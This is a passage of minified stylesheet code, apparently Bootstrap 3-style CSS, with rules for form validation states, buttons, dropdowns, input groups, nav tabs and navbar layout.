input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:960px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:960px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:960px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media (min-width:960px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:960px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:960px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:960px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:960px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:960px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:1270px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:1270px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:1270px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:960px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:960px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:960px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:1270px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:1270px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:960px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group 